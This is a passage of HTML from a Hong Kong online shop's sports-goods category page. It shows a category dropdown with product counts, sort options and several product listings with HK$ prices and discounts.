	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(110)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,598)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,653)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(562)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,813)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(704)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,782)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(604)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports" selected="selected">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,651)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,784)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(529)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(593)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,529)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(842)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(443)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,709)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(147)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 321 個結果中的 1–20 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1147610 status-publish first instock product_cat-8129 product_cat-2965 product_cat-brand product_cat-travelsports product_cat-ready_stock product_cat-8130 product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/unitreepump/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1147610" data-product_sku="" aria-label="選取「UnitreePump 口袋健身泵 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1147610">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1147610" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1147610" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/unitreepump/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/23145841/%E4%B8%BB%E5%9B%BE01-76-4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/23145841/%E4%B8%BB%E5%9B%BE01-76-4-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/23145841/%E4%B8%BB%E5%9B%BE01-76-4-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/23145841/%E4%B8%BB%E5%9B%BE01-76-4-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/23145917/ScreenShot_2025-12-23_145315_863-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 50%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/unitreepump/">UnitreePump 口袋健身泵 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034da7178"  data-product-id="1147610"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,498</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1137024 status-publish outofstock product_cat-pre-order product_cat-travelsports product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/new-quicksett-origin-2/" data-quantity="1" class="btn  product_type_variable" data-product_id="1137024" data-product_sku="" aria-label="選取「New QuickSett Origin 2.0 雪板前腳旋轉裝置」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1137024">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1137024" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1137024" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/new-quicksett-origin-2/">&nbsp;</a><div class="opstore-thumb-wrapp no-flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-250x250.gif 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-300x300.gif 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-1024x1024.gif 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-150x150.gif 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-768x768.gif 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-600x600.gif 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12185020/QuickSett-Without-ring-1-100x100.gif 100w" sizes="(max-width: 250px) 100vw, 250px" /></div></div><span class="onsale discount-wrap">- 29%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/new-quicksett-origin-2/">New QuickSett Origin 2.0 雪板前腳旋轉裝置</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dad09b"  data-product-id="1137024"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,399</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,959</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,659</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1144767 status-publish instock product_cat-2965 product_cat-brand product_cat-travelsports product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/matata-pickleball-set/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1144767" data-product_sku="" aria-label="選取「MATATA 匹克球球拍2人套裝 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1144767">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1144767" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1144767" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
